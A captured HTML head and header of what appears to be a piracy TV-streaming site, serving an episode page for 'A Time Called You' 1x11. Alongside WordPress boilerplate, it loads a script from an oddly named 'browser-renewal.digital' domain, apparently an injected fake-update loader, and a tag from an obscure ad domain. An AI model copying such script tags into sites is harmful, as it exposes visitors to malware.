

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/episodes/a-time-called-you-1x11/
body_size: 14399
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/kAvm45KLiqt0Cv5i7rIVS2QiYJw.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- A Time Called You: 1x11 - toxicwap</title>
<meta name="description" content="- A Time Called You: 1x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/episodes/a-time-called-you-1x11/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- A Time Called You: 1x11 - toxicwap" />
<meta property="og:description" content="- A Time Called You: 1x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/episodes/a-time-called-you-1x11/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- A Time Called You: 1x11 - toxicwap" />
<meta name="twitter:description" content="- A Time Called You: 1x11 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/episodes/a-time-called-you-1x11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/episodes/a-time-called-you-1x11/","name":"A Time Called You: 1&#215;11"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; A Time Called You: 1&#215;11 Comments Feed" href="https://toxicwap.in/episodes/a-time-called-you-1x11/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Fa-time-called-you-1x11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fepisodes%2Fa-time-called-you-1x11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"1919a475fc","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=46933' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular episodes-template-default single single-episodes postid-46933 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/episodes/a-time-called-you-1x11/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

